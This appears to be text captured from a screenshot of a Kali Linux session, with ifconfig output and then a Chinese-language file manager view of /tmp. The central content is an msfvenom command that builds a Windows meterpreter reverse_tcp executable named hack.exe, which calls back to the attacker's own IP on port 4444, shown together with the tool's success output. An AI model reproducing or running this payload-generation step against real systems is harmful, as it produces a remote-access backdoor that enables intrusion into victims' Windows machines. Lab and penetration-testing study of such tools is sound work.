 root@Kali: ~
root@Kali: ~
root@Kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.43.88  netmask 255.255.255.0  broadcast 192.168.43.255
        inet6 fe80::20c:29ff:feed:db3e  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:ed:db:3e  txqueuelen 1000  (Ethernet)
        RX packets 5  bytes 757 (757.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 29  bytes 2460 (2.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 41  bytes 12597 (12.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 41  bytes 12597 (12.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@Kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.43.88 lport=4444 -f
exe -o /tmp/hack.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /tmp/hack.exe
root@Kali:~#
tmp - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/tmp/
设备
文件系统
位置
root
桌面
回收站
网络
浏览网络
systemd-
private-3383a6e05
aaf48fabd721b4a9
caa87ba-
ModemManager.se
rvice-LRfyoV
systemd-
private-3383a6e05
aaf48fabd721b4a9
caa87ba-systemd-
logind.service-
yOvnsm
systemd-
private-3383a6e05
aaf48fabd721b4a9
caa87ba-
upower.service-
G0sc6w
VMwareDnD
vmware-
root_433-1857358
920
fcitx-socket-:0
hack.exe
10 个项目: 72.1 KiB (73802 字节), 可用空间 : 37.3 GiB